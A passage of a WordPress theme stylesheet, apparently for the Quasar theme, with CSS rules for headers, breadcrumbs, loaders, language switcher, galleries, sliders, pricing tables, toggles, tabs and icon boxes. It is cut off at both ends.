	background:url(images/diamond_upholstery.png);
	background:url(images/furley_bg.png);
	*/
	font-family: 'Open Sans', sans-serif;
}

.rockthemes-animate, .rockthemes-animate .ajax-body ul > li{opacity:0;}

a.button{
	transition:all .3s;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;	
}

.quasar-style-radius{
	border-radius:30px 0px 45px 0px;	
}


.quasar-style-dot{
	width: 10px;
	height: 10px;
	position: absolute;
	background: #00aae8;
	border-radius: 15px;
	right: 0px;
	bottom: 0px;	
	opacity:0;
}

.rock-iconictext-container:hover .quasar-style-dot{
    -webkit-animation-name: rockthemes_fade_loop;
    -webkit-animation-duration: 1000ms;
    -webkit-transform-origin:50% 50%;
    -webkit-animation-iteration-count: infinite;
	
    animation-name: rockthemes_fade_loop;
    animation-duration: 1000ms;
	transform-origin:50% 50%;
	animation-iteration-count: infinite;
}

@-webkit-keyframes rockthemes_fade_loop {
    0% { opacity: 0; -webkit-transform: scale(0.7); }
    10% { opacity: 1; -webkit-transform: scale(1); }
    30% { opacity: 0.8; -webkit-transform: scale(0.85); }
    40% { opacity: 1; -webkit-transform: scale(1); }
    100% { opacity: 0; -webkit-transform: scale(0.7); }
}

@keyframes rockthemes_fade_loop {
    0% { opacity: 0; -moz-transform: scale(0.7); }
    10% { opacity: 1; -moz-transform: scale(1); }
    30% { opacity: 0.8; -moz-transform: scale(0.85); }
    40% { opacity: 1; -moz-transform: scale(1); }
    100% { opacity: 0; -moz-transform: scale(0.7); }
}

#main-canvas{
	background:#F0F0F0;
	width:1090px;
	margin:20px auto;
	
	box-shadow:0px 1px 5px rgba(50, 50, 50, 0.28);
	-webkit-box-shadow:0px 1px 5px rgba(50, 50, 50, 0.28);
	-moz-box-shadow:0px 1px 5px rgba(50, 50, 50, 0.28);
}

.main-content-container{background:#fff;}

p, a, .header-small-contact{
	font-family: 'Open Sans', sans-serif;
	font-size:13px;
}

p:last-child{margin-bottom:3px;}

/*FontAwesome General Font Class*/
i, .fa{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
}

/*We have used div for allowing override to display:block.*/
div img{max-width: 100%; border:none;  -ms-interpolation-mode: bicubic; display:inline-block !important; /*block removed*/}

/*Header Models*/
.header-top-1{
	width:100%; 
	background:#FDFDFD;
	padding:15px 0 5px;
}
.header-top-2 .columns{padding:5px 15px 5px; text-shadow:1px 1px 1px rgba(0, 0, 0, 0.4);}
.header-small-contact, .header-small-contact a, .header-top-2 a{font-size:11px !important;}
.header-small-contact, .header-social-container{margin:15px 0 10px;}
.social-no-margin .header-social-container{margin:0px;}
.header-social-line-height{line-height:19px;}
.header-top-2{
	width:100%; 
	background:#00aae8; 
	color:#f0f0f0;
	min-height:30px;
}
.header-top-2 .textwidget{ font-size:11px; margin:8px 2px 4px;}
.header-top-2-font-size{font-size:11px;}

/*Title and Breadcrumbs*/
.quasar-title-breadcrumbs{background:#EEEEF0; /*background:url(images/bright_squares.png); */ width:100%; position:relative;}
.quasar-title-breadcrumbs .shadow-divider-up, .quasar-title-breadcrumbs .shadow-divider-down{opacity:0.6; filter:alpha(opacity=60);}

/*Special Search*/
.special-search-container{position:relative;}
.special-search-overlay-box{
	background:#f4f4f4;
	width:240px; 
	position:absolute; 
	right:0px; 
	z-index:99; 
	display:none; 
	box-shadow:0px 4px 4px rgba(50, 50, 50, 0.11);
	-moz-box-shadow:0px 4px 4px rgba(50, 50, 50, 0.11);
	-webkit-box-shadow:0px 4px 4px rgba(50, 50, 50, 0.11);
	border:1px solid #d0d0d0;
	border-top:none;
}
.special-search-overlay-box, .special-search-overlay-box *{
	box-sizing:border-box !important; -webkit-box-sizing:border-box !important; -moz-box-sizing:border-box !important;
}
.special-search-overlay-box form{margin:0px; padding:0px;}
.special-search-icon{display:inline-block;}
.special-search-icon i{font-size:18px !important;}



.entry-content > .row > .columns > *, .quasar-portfolio-body > .row, .quasar-portfolio-body .margin-bottom{margin-bottom:15px;}


a{text-decoration:none;}
a:hover{text-decoration:underline;}

a.button:hover{text-decoration:none;}

/*Firefox Image Backface Fix*/
a img, a:hover img, img, img:hover{/* -moz-backface-visibility: hidden; backface-visibility:hidden; -webkit-backface-visibility:hidden; */}

h1, h2, h3, h4, h5, h6{color:inherit; margin-top:0px; line-height:100%;}

h1{font-size:40px; font-weight:300}
h2{font-size:32px; font-weight:300;}
h3{font-size:26px; font-weight:400;}
h4{font-size:24px; font-weight:400;}

/*Fonts to All Headers. This will also be copied to in theme options*/
h1, h2, h3, h4, h5, h6, .title-container, .title-container a, .page-title, 
.sidebar-area caption, .quasar-portfolio-main-title, .team-member-content .member-b,
.ajax-filtered-gallery-holder .ajax-navigation strong, .searchform label{font-family: 'PT Sans Narrow', sans-serif;}

strong{font-weight:600;}

.main-color{color:#00aae8;}

.main-gradient{
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #f4f4f4 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f4f4f4)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#f4f4f4 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#f4f4f4 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f4f4f4',GradientType=0 ); /* IE6-9 */	
}

.clear{clear:both;}

.center-element{margin-right:auto; margin-left:auto;}
.center-text{text-align:center;}
.left-text{text-align:left;}
.right-text{text-align:right;}
.full-element{width:100%;}
.remove-foundation-padding{margin-left:-0.9375em; margin-right:-0.9375em;}
.relative-container{width:100%; height:100%; position:relative;}
.rockthemes-hover{/*display:inline-block; Temporarily Disabled for Hover Image Issue*/ width:auto; height:auto; max-width:100%;}
.rockthemes-hover > img{display:block !important; width:100%;}
.shadow-box-class{box-shadow:0 1px 27px 0px rgba(0, 0, 0, 0.3);}
.no-margin{margin:0px;}
.no-padding{padding:0px;}
.vertical-space{display:block; width:100%; height:60px;}
.vertical-space-big{display:block; width:100%; height:100px;}

.no-top-border-radius{border-top-left-radius:0px !important; border-top-right-radius:0px !important;}

/*Go To Top */
#toTop{
	background:#00aae8;
	color:#fff;
	width:35px;
	height:35px;
	text-align:center;
	position:fixed; /* this is the magic */
	bottom:10px; /* together with this to put the div at the bottom*/
	right:10px;
	cursor:pointer;
	display:none;
	z-index:100;
	vertical-align:middle;
	padding:8px 0;
	overflow:hidden;
	border-radius:3px;
}


/*Hover Regular Container*/
.regular-hover-container{width:100%; height:100%; position:absolute; top:0px; left:0px;}
.regular-hover-container.small-thumb{height:100%;}
.regular-hover-container.small-thumb{}
.regular-hover-container .hover-bg{
	position:relative;
	background:#fff;
	background:rgba(243, 243, 243, 0.83);
	text-align:center;
	vertical-align:middle;
	width:100%; height:100%; 
	opacity:0; filter:alpha(opacity=0);
	max-width:100%;
	max-height:100%;
}

.regular-hover-container .hover-bg .iconeffect{
	position:relative; 
	display:block; 
	float:left; 
	margin-top:68%; 
	opacity:0; 
	filter:alpha(opacity=0);
	/*background:#fff;*/
	background:transparent;
	width:48px; 
	height:48px; 
	/*border-radius:5px 0px 15px;*/
	border-radius:4px;
	line-height:48px;
	opacity:1;
	border:1px solid #666;
}

.iconeffect:hover{opacity:0.8 !important;}



.regular-hover-container.small-thumb .hover-bg .iconeffect{
	padding:6px;
	/*padding-top:40%;*/
	padding-top:18%;
	width:50%;
	height:100%;
	border-radius:0px;
}

.regular-hover-container:not(.small-thumb) .hover-bg .iconeffect:first-child{margin-right:4px;}

.regular-hover-container .hover-icon-container{
	width:100px; 
	max-width:100%; 
	margin:0px auto; 
}
.regular-hover-container.small-thumb .hover-icon-container{height:100%;}

.regular-hover-container .hover-bg .iconeffect img{/*width:20px; height:20px;*/ width:15px; height:15px; margin:14px;}
.regular-hover-container.small-thumb .hover-bg .iconeffect img{margin:0px auto;}



/*TinyMCE Rockthemes Divider Shortcode*/
.rockthemes-divider .divider-line{
	border-top: 1px solid #D5D5D5;
	width: 50%;
	height: 1px;
	display: block;
	position: relative;
	margin: 30px auto;
}

.rockthemes-divider .divider-symbol{
	width: 11px;
	height: 11px;
	background: #00AAE8;
	/*border: 1px solid #DEDEDE;*/
	border-radius: 5px 0 7px;
	display: block;
	position: absolute;
	top: -6px;
	left: 50%;
	margin-left: -4px;
}


.rockthemes-divider .divider-line-left{
	border-top: 1px solid #D5D5D5;
	width: 50%;
	height: 1px;
	display: block;
	position: relative;
	margin: 30px 0px;
}

.rockthemes-divider .divider-symbol-left{
	width: 11px;
	height: 11px;
	background: #00AAE8;
	border-radius: 5px 0 7px;
	display: block;
	position: absolute;
	top: -6px;
	left: 0px;
	margin-left: -4px;
}


.widget .rockthemes-divider .divider-symbol-left{
	margin-left:0px;	
}

.widget .divider-line-left{
	margin:19px 0px 30px;	
}



hr{border:1px dotted #999999; border-bottom:none;}




.rock-loader-container{
	width:44px;
	height:44px;
	position:absolute;	
	display:block;
	left:50%;
	top:50%;
}

.loader-gif, .loader-container > div{
	background:#f3f3f3;
	width:36px;
	height:36px;
	padding:9px;
	border-radius:4px;	
	opacity:0.68;
	filter:alpha(opacity=68);
}

.rock-loader-container .loader-gif{
	margin:10px auto;
	display:none;	
	/*
	width:44px;
	height:44px;
	*/
}

.loader {
	/*margin: 10px auto;*/
  border-style: solid;
  border-color: #e74c3c #2ecc71 #3498db #f1c40f;
  -webkit-animation: rotation 2s linear infinite;
  -moz-animation: rotation 2s linear infinite;
  -o-animation: rotation 2s linear infinite;
  animation: rotation 2s linear infinite;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  
  width: 40px;
  height: 40px;
  border-width: 2px;
}

.rock-loader-container.loader-not-supported .loader {
	display:none;
}

.rock-loader-container.loader-not-supported .loader-gif{
	display:block;	
}

@-webkit-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.quasar-breadcrumbs *{font-size:13px;}
.quasar-breadcrumbs{float:right; list-style:none; margin:0px 0px 15px 0px; padding:0px; position:relative; z-index:95;}
.quasar-breadcrumbs li{
	float:left;
	margin-left:5px;
}

.quasar-breadcrumbs li a, .quasar-breadcrumbs li {font-family: 'PT Sans Narrow', sans-serif;	}

.page-title{font-size:28px; margin-top:1em; margin-bottom:1em; }

/*WPML*/

#lang_sel_click, #lang_sel_click *, #lang_sel, #lang_sel *, #lang_sel_list, #lang_sel_list *{
	box-sizing:content-box;
	z-index:101;
}
#lang_sel_click img.iclflag, #lang_sel img.iclflag, #lang_sel_list img.iclflag{
	width:auto;
	height:auto;
	float:left;
	
}
#lang_sel_click, #lang_sel, #lang_sel_list{
	display:inline-block;
	text-align:left;	
}
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel ul ul a, #lang_sel ul ul a:visited,
#lang_sel_list ul ul a, #lang_sel_list ul ul a:visited{
	line-height:normal;	
}
.lang_sel_sel .iclflag{padding:4px 10px 4px 0px;}

#lang_sel_list a, #lang_sel_list a:visited,
#lang_sel_list ul a, #lang_sel_list_list ul a:visited{
	background:none;	
}

#lang_sel_list .lang_sel_sel .iclflag{padding:0px;}
.header-wpml-container{margin:15px 0 10px;}

/*
**	#######################################################
**	End of General
**	####################################################### 
*/



/*
**	#######################################################
**	Colors
**	####################################################### 
*/

.boxed-layout{background-color:#333;}
.border-with-radius{
	/*
	-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	*/
	
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

/*
**	#######################################################
**	End of Colors
**	####################################################### 
*/




/*
**	#######################################################
**	Widgets Plugins
**	####################################################### 
*/

/*Page Builder Fullwidth Colored Background*/
.rockthemes-fullwidth-colored{position:relative;}

/*Ajax Filtered Gallery*/
.ajax-filtered-gallery-holder{}
.ajax-filtered-gallery-holder .ajax-navigation ul{list-style:none; margin:0px; padding:0px;}
.ajax-filtered-gallery-holder .ajax-navigation ul li{float:left; margin:0 2px 10px 2px;}
.ajax-filtered-gallery-holder .ajax-navigation ul li:first-child{margin-left:0px;}
.ajax-filtered-gallery-holder .ajax-navigation strong{
	float: left;
	margin-right: 30px;
	font-weight:normal;
	font-size: 24px;
	margin-bottom: 15px;
	border-right: 1px solid #CCC;
	padding-right: 15px;
}
.ajax-filtered-gallery-holder .ajax-navigation .no-value{color:#ccc !important;}

.ajax-filtered-gallery-holder .ajax-body ul li a{display:block; position:relative;}
.ajax-filtered-gallery-holder .ajax-body{position:relative; padding-left:0.9375em; padding-right:0.9375em; margin:0px -12px;}

.ajax-filtered-gallery-holder .ajax-filtered-element{padding:6px !important;}

.ajax-filtered-gallery-holder p{margin-bottom:5px;}

.ajax-filtered-gallery-holder .hr-shadow-mask{opacity:1;}

.ajax-filtered-gallery-holder.category-names-in-border .ajax-navigation ul li a,
.ajax-filtered-gallery-holder.category-names-in-border .ajax-filtered-footer a{
	border:1px solid #666;
	border-radius:4px;
	padding:4px 10px;
	
	transition:all .3s;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
}
.ajax-filtered-gallery-holder.category-names-in-border .ajax-navigation ul li a:hover,
.ajax-filtered-gallery-holder.category-names-in-border .ajax-filtered-footer a:hover{text-decoration:none;}
.ajax-filtered-gallery-holder.category-names-in-border .ajax-navigation ul li.no-value{display:none;}

.ajax-filtered-gallery-holder.category-names-in-border .ajax-filtered-footer{margin-top:15px;}


.ajax-filtered-hover-box{min-height:100px; background-color:#FAFAFA; border:1px solid #BEBEBE; padding:10px; z-index:999; opacity:1;}
.ajax-filtered-hover-box{color:#666;}
.ajax-filtered-hover-box .ajax-filtered-image{overflow:hidden; background:#999;}
.ajax-filtered-hover-box .desc .header-title{font-size:18px; font-weight:600; margin-top:-5px; margin-bottom:5px;}
.ajax-filtered-hover-box .price-holder{font-size:24px;}





/*Swiper Slider*/
/*Swiper circles*/
.pagination .swiper-pagination-switch {display: inline-block; width: 10px; height: 10px; border-radius: 10px; background: #999;	box-shadow: 0px 1px 2px #555 inset; margin: 0 3px; cursor: pointer;}
/*Swiper Rectangle*/
.pagination .swiper-pagination-switch {display: inline-block; width: 24px; height: 6px; border-radius: 0px; background: #999;	box-shadow:none; margin: 0 3px; cursor: pointer;}
.pagination .swiper-active-switch {background: #eee;}
.pagination{position:relative;}

.swiper-container{margin:0px;}
/*.swiper-wrapper, .swiper-slide{height:auto;}*/
.quasar-swiperslider{width:100%; margin-left:auto; margin-right:auto; overflow:hidden;}



/*Regular Table*/
table{width:100%; font-size:13px; border-collapse:collapse;}
table tr th, table tr td{font-size:13px;}


/*Pricing Table*/
.quasar-pt{
	color:#4f5253;
}

.quasar-pt.row .columns{
	padding-left:0.5375em;
	padding-right:0.5375em;
}

.quasar-pt-header{
	background: #f4f7f8; /* Old browsers */
	background: -moz-linear-gradient(top, #f4f7f8 0%, #fbfbfc 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4f7f8), color-stop(100%,#fbfbfc)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f4f7f8 0%,#fbfbfc 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f4f7f8 0%,#fbfbfc 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f4f7f8 0%,#fbfbfc 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f4f7f8 0%,#fbfbfc 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f7f8', endColorstr='#fbfbfc',GradientType=0 ); /* IE6-9 */
	
	border-radius:inherit;	
	text-align:left;
	border-bottom-left-radius:0px;
	border-bottom-right-radius:0px;
	border-bottom:1px solid #e5e5e5;
}

.quasar-pt-featured{
	background: #989fa8; /* Old browsers */
	background: -moz-linear-gradient(top, #989fa8 0%, #a8b0b9 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#989fa8), color-stop(100%,#a8b0b9)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #989fa8 0%,#a8b0b9 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #989fa8 0%,#a8b0b9 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #989fa8 0%,#a8b0b9 100%); /* IE10+ */
	background: linear-gradient(to bottom, #989fa8 0%,#a8b0b9 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#989fa8', endColorstr='#a8b0b9',GradientType=0 ); /* IE6-9 */
	
	padding:13px;	
	border-radius:inherit;
	color:#fff;
	font-size:14px;
	text-align:center;
	border-bottom-left-radius:0px;
	border-bottom-right-radius:0px;
	border-bottom:1px solid #CCC;
	/*border-top:1px solid #f9f9f9;*/
}

.quasar-pt-package-name h2{font-weight:normal; padding:15px 30px 10px 40px; color:#4f5253; margin:0px;}
.quasar-pt-package-name h2 div{font-size:16px; color:#999; margin-top:-5px;}

.quasar-pt-columns{
	-webkit-box-shadow: 0px 6px 8px rgba(50, 50, 50, 0.1);
	-moz-box-shadow:    0px 6px 8px rgba(50, 50, 50, 0.1);
	box-shadow:         0px 6px 8px rgba(50, 50, 50, 0.1);
	border:1px solid #ddd;
	
	transition:all .3s;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
}

.quasar-pt-option{font-size:15px; text-align:left; color:#666; padding:10px; padding-left:40px; padding-right:20px; border-bottom:1px solid #EEEEEE; font-weight:bold; background:#fdfdfd;}
.quasar-pt-option-desc, .quasar-pt-option i{font-size:12px; color:#999; font-weight:normal;}
.quasar-pt-option i{margin-right:5px; font-size:inherit;}

.quasar-pt-footer{
	background: #f4f7f8; /* Old browsers */
	background: -moz-linear-gradient(top, #f4f7f8 0%, #fbfbfc 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4f7f8), color-stop(100%,#fbfbfc)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f4f7f8 0%,#fbfbfc 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f4f7f8 0%,#fbfbfc 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f4f7f8 0%,#fbfbfc 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f4f7f8 0%,#fbfbfc 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f7f8', endColorstr='#fbfbfc',GradientType=0 ); /* IE6-9 */
	
	border-radius:inherit;	
	text-align:center;
	border-top-left-radius:0px;
	border-top-right-radius:0px;
	/*border-top:1px solid #fff;*/
	
	padding:20px 15px;
}

.quasar-pt-price{font-size:36px;}
.quasar-pt-time{font-size:12px; color:#999;}



/*Toggles / Accordion*/
.rock-toggles-container .rock-toggle-header-icon{font-size:inherit; text-align:left; padding-right:5px; float:none; display:inline-block; width:25px;}

.rock-toggle-header{border-bottom:1px solid #CCC; color:#666; cursor:pointer; font-size:13px; font-weight:600; }
.rock-toggle-header i{color:inherit; font-size:9px; display:block;}
.rock-toggle-content{background:#fafafa;}
.rock-toggle-content p:last-child{margin-bottom:0px;}

.rock-toggle-header:hover{color:#333;}

/*Image Shadow*/
.shadow-divider-up{border-bottom:1px solid rgba(0,0,0,0.15); position:absolute; display:block; width:100%; left:0px; bottom:-1px;}
.shadow-divider-down{border-top:1px solid rgba(0,0,0,0.15); position:absolute; display:block; width:100%; left:0px; top:0px;}
.shadow-divider-up img, .shadow-divider-down img{display:block !important;}

.hr-shadow-mask{
	height:13px;
	overflow:hidden;	
	opacity:0.5;
	filter: alpha(opacity=50);
}

.hr-shadow-mask.shadow-dark{opacity:1; filter: alpha(opacity=100);}

.shadow-absolute{
	position:absolute;
	width:100%;
	bottom:-13px;
	left:0px;	
}

hr.hr-shadow{height:30px; margin:0px; padding:0px; top:-31px; z-index:90;}

.rotate-shadow{
	transform:rotate(180deg);
	-ms-transform:rotate(180deg); /* IE 9 */
	-webkit-transform:rotate(180deg); /* Safari and Chrome */	
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 10px;
	width: 100%;
	opacity:0.7;
	filter:alpha(opacity=70);
}
.rotate-shadow hr.hr-shadow{top:-30px;}


.shadow-effect {
	position:relative;
	background-color:#dedede;
	padding:20px 0 30px;
	font:14px/1.5 Arial, sans-serif;
	padding:1em;
	color:#666;
	text-shadow: 0px 1px 3px #fff;
	text-align:center;
	margin:50px auto;
	-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.shadow-effect:before,
.shadow-effect:after {
	content:"";
	position:absolute;
	z-index:-2;
}

.curve:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
	box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-border-radius:10px / 100px;
	border-radius:10px / 100px;
}

.curve-hz-1:before {
	top:50%;
	bottom:0;
	left:10px;
	right:10px;
	-moz-border-radius:100px / 10px;
	border-radius:100px / 10px;
}



/*	TABS	*/
/*.rock-tabs-container{margin-left:0px !important; margin-right:0px !important;}*/
.rock-tabs-container .tabs-motion-container{overflow:hidden;}
.rock-tabs-container .rock-tabs-content-container p:last-child{margin-bottom:0px;}
.rock-tabs-container .rock-tab-header-icon{display:inline-block; width:20px;}

.rock-tabs-container.tab-left{}
.rock-tabs-container .rock-tabs-header-container .rock-tab-header{
	font-size:13px;
	position:relative; display:block; padding:15px; list-style:none;
	box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;
	font-weight:600; color:#666; cursor:pointer;
}

.rock-tabs-container .rock-tabs-header-container .rock-tab-header:hover{
	color:#333;	
}

.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header{
	/*border-bottom:1px solid #ccc;*/
	float:left;
	z-index:9;
}

.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active{
	border-right:1px solid #e4e4e4;
	border-left:1px solid #e4e4e4;
	border-top:1px solid #e4e4e4;
	border-bottom:1px solid #fafafa;	
	/*padding-bottom:17px;*/
}

.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active:first-child{border-left:none;}
/*.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active:last-child{border-right:none;}*/

.rock-tabs-container.tab-left .rock-tabs-header-container .rock-tab-header,
.rock-tabs-container.tab-right .rock-tabs-header-container .rock-tab-header{
	/*border-bottom:1px solid #e4e4e4;	*/
}

.rock-tabs-container.tab-shadow.tab-left .rock-tabs-content-container{box-shadow: -8px 0 20px -10px rgba(0, 0, 0, 0.4);}
.rock-tabs-container.tab-shadow.tab-right .rock-tabs-content-container{box-shadow: 8px 0 20px -10px rgba(0, 0, 0, 0.4);}
/*.rock-tabs-container.tab-top .rock-tabs-content-container .tabs-motion-container{box-shadow: 0 -8px 20px -10px rgba(0, 0, 0, 0.2);}*/

.rock-tabs-container.tab-left .rock-tabs-header-container .rock-tab-header.active{
	z-index:10;	
}

.rock-tabs-container .rock-tabs-content-container .tabs-motion-container{
	background:#fafafa;	
}
.rock-tabs-container.tab-top .rock-tabs-content-container .tabs-motion-container{border-top:1px solid #ddd;}
.rock-tabs-container.tab-shadow .rock-tabs-content-container .tabs-motion-container{border-top:none;}

.rock-tabs-container.tab-top .rock-tabs-content-container .tabs-motion-container{margin-top:-1px;}

.rock-tabs-container .rock-tabs-header-container .rock-tab-header.active{background-color:#fafafa;}
.rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active:first-child{border-top:1px solid #e4e4e4;}


/*
.rock-tabs-container.tab-left .rock-tabs-content-container .tabs-motion-container,
.rock-tabs-container.tab-right .rock-tabs-content-container .tabs-motion-container{min-height:68px;}
*/

/*Set this a media query to disable this size in smaller screens*/
.rock-tabs-container.tab-left .rock-tabs-header-container{padding-right:0px;}
.rock-tabs-container.tab-left .rock-tabs-content-container{padding-left:0px;}
.rock-tabs-container.tab-right .rock-tabs-header-container{padding-left:0px;}
.rock-tabs-container.tab-right .rock-tabs-content-container{padding-right:0px;}

.boxed-layout .rock-tabs-container .rock-tabs-content-container .tabs-motion-container,
.boxed-layout .rock-tabs-container.tab-top .rock-tabs-header-container .rock-tab-header.active{
	border:none;	
}
/*
.rock-tabs-container.tab-shadow.tab-left .rock-tabs-header-container .rock-tab-header.active,
.rock-tabs-container.tab-shadow.tab-right .rock-tabs-header-container .rock-tab-header.active
{box-shadow: 0 8px 20px -10px rgba(0, 0, 0, 0.4);}*/

.rock-tabs-container.tab-shadow.tab-top .rock-tabs-header-container .rock-tab-header.active
{box-shadow: -8px 0 20px -14px rgba(0, 0, 0, 0.4), 8px 0 20px -14px rgba(0, 0, 0, 0.4);}



/*Iconic Texts*/
.rockicon-container{position:relative; display:block; padding:15px; background:#ddd; color:#666;}
.rock-iconictext-container.rock-icon-top .rockicon-container-column{text-align:center; padding-top:0px;}
.rock-iconictext-container.rock-icon-top .rockicon-container{display:inline-block;}
.rock-iconictext-container.rock-icon-top .rockicon-container img{width:100%;}
.rock-iconictext-container.rock-icon-top .rock-iconictext-header-title,
.rock-iconictext-container.rock-icon-top .rock-iconictext-header-title strong{text-align:center; font-size:18px; font-weight:600; line-height:25px;}

.rockicon-container.left{display:inline-block; vertical-align:middle;}
.rock-iconictext-header-title{font-size:16px;}
.rock-iconictext-container div:not(.rock-iconictext-content) a:hover {text-decoration:none;}

.rock-icon-left .rockicon-container-column{margin-right:15px; display:inline;}

.rockicon-quasar-box{
	width: 106px;
	height: 106px;
	line-height: 102px;
	border-radius:15px;
	top: 0;
	background: #dddddd;
	text-align: center;
	border-radius:30px 0px 45px;
}


.rockicon-circle-box{
	width: 106px;
	height: 106px;
	line-height: 102px;
	border-radius:106px;
	top: 0;
	background: #dddddd;
	text-align: center;
}

.rockicon-rounded-box{
	width: 106px;
	height: 106px;
	line-height: 102px;
	border-radius:15px;
	top: 0;
	background: #dddddd;
	text-align: center;
}

.rockicon-cornered-box{
	width: 106px;
	height: 106px;
	line-height: 102px;
	border-radius:0px;
	top: 0;
	background: #dddddd;
	text-align: center;
}

.button{
	font-family:"Open Sans", sans-serif !important;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
	font-weight:600 !important;
	padding-top:5px;
	padding-bottom:5px;
	height:auto;
	line-height:18px;
}


/*Skill*/
.rock-skill *, .rock-skill *:before, .rock-skill *:after{
	box-sizing:content-box;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;	
}

.rock-skill{margin:0px auto; max-width:100%;}



/*Portfolio*/
.quasar-portfolio-header{}
.quasar-portfolio-header i{font-size:14px;}
.quasar-portfolio-header .quasar-portfolio-main-title{
	float: left;
	margin-right: 30px;
